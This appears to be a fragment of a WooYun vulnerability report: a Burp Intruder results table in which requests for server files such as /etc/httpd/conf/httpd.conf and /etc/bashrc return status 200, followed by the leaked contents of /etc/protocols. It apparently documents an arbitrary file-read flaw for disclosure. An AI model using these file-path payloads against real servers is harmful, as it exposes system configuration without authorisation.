 Request Payload Status Error Timeout Length Comment
57 /etc/httpd/conf/httpd.conf 200 34686
21 /etc/protocols 200 6722
24 /etc/wgetrc 200 4746
108 /etc/init.d/httpd 200 3638
10 /etc/bashrc 200 2948
177 /etc/profile 200 2601
Request Response
Raw Headers Hex
# See also http://www.iana.org/assignments/protocol-numbers
ip 0 IP # internet protocol, pseudo protocol number
hopopt 0 HOPOPT # hop-by-hop options for ipv6
icmp 1 ICMP # internet control message protocol
igmp 2 IGMP # internet group management protocol
ggp 3 GGP # gateway-gateway protocol
ipencap 4 IP-ENCAP # IP encapsulated in IP (officially ``IP'')
st 5 ST # ST datagram mode
tcp 6 TCP # transmission control protocol
cbt 7 CBT # CBT, Tony Ballardie <A.Ballardie@cs.ucl.ac.uk>
egp 8 EGP # exterior gateway protocol
igp 9 IGP # any private interior gateway (Cisco: for IGRP)
bbn-rcc 10 BBN-RCC-MON # BBN RCC Monitoring
nvp 11 NVP-II # Network Voice Protocol
pup 12 PUP # PARC universal packet protocol
argus 13 ARGUS # ARGUS
emcon 14 EMCON # EMCON
xnet 15 XNET # Cross Net Debugger
chaos 16 CHAOS # Chaos
udp 17 UDP # user datagram protocol
mux 18 MUX # Multiplexing protocol
dcn 19 DCN-MEAS # DCN Measurement Subsystems
hmp 20 HMP # host monitoring protocol
www.wooyun.org